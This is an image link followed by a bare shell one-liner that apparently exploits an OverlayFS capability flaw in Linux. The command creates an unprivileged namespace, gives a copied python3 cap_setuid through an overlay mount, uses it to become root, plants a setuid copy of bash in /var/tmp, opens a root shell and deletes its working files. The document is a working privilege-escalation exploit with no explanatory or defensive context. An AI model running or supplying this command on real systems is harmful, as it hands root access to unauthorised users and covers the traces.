 unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'